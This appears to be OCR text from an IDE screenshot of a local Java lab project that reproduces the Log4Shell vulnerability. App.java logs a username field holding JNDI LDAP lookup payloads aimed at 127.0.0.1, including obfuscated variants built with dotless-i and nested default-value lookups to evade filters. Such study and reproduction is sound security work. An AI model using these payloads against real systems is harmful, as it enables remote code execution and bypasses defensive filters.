 log4j2
Version control
App
Project
StrSubstitutor.class
Interpolator.class
JndiLookup.class
JndiManager.class
App.java
InitialContext.java
LoggerConfig.class
AppenderControl.
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
3 1 1
1 package top.lnng.log4j2;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 import java.util.function.LongFunction;
7
8
9 /**
10 * Hello world!
11 */
12 public class App {
13 public static void main(String[] args) {
14 Logger logger = LogManager.getLogger(LongFunction.class);
15 // String username = "${jndi:ldap://127.0.0.1:8085/GFxElmpt}";
16 // String username = "${jnd${upper:\u0131}:ldap://[127.0.0.1]]/KWhsLxIC}";
17 String username = "${jnd${upper:\u0131}:ldap://[127.0.0.1]]/KWhsLxIC}";
18 // String username = "${${qax:-j${qax- :qax::-n}}${lower:${upper:d}}${upper:\u0131}:ldap://127.0.0.1:8086/mhStyxHU}";
logger.info( message: "User {} login in!" username);
20 }
21 }
22
Run
App
m